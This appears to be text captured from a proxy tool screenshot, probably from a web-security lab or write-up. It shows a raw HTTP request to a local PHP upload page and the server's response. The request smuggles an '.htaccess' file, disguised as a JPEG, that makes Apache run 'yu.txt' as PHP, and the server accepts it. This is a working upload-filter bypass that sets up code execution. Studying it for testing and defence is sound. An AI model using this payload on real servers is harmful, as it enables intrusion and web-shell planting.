 Go Cancel < >
Request
Raw Params Headers Hex
POST /book/upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 249
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8Yr8lZL5Qj5C5Ym0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
------WebKitFormBoundary8Yr8lZL5Qj5C5Ym0
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
<Files "yu.txt">
SetHandler application/x-httpd-php
</Files>
------WebKitFormBoundary8Yr8lZL5Qj5C5Ym0--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 23 Apr 2019 06:03:36 GMT
Server: Apache
X-Powered-By: PHP/5.3.14
Content-Length: 16
Connection: close
Content-Type: text/html
upload/.htaccess